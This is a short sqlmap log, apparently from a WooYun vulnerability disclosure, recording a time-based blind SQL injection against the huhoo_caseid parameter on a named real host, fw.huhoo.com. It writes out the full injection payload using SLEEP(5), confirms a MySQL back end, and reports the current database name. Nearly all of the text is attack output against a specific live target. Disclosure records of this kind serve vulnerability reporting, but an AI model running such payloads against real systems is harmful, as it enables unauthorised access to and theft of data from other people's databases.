 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: huhoo_caseid (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: callback=jQuery19105914390394464135_1447911702806&huhoo_caseid=11'
AND (SELECT * FROM (SELECT(SLEEP(5)))PUui) AND 'uDTA'='uDTA&id=3360&parentid=336
0&_=1447911702807
---
[15:07:19] [INFO] testing MySQL
[15:07:19] [INFO] confirming MySQL
[15:07:19] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[15:07:19] [INFO] fetching current database
[15:07:19] [INFO] resumed: huhoo_framework
current database: 'huhoo_framework'
[15:07:19] [INFO] fetched data logged to text files under 'C:\ .sqlmap\
output\fw.huhoo.com'
www.wooyun.org
[*] shutting down at 15:07:20